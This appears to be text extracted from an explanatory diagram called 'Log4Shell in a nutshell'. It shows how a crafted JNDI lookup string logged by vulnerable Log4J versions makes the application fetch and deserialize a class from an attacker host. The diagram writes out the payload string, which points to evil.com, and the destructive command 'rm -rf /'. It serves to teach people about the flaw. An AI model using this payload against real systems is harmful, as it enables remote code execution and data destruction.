 Log4Shell
in a nutshell
MyApp
Log4J (<v2.15.0)
logger.error(
"${jndi:ldap://evil.com:9999/Evil}"
);
JNDI
5. deserialize
Evil.class
6. mayhem!
rm -rf /
1. LDAP request - ldap://evil.com:9999/Evil
2. LDAP response with Java class
reference - http://evil.com:8000/Evil.class
3. HTTP request -
http://evil.com:8000/Evil.class
4. HTTP response with serialized Evil.class
evil.com LDAP
evil.com HTTP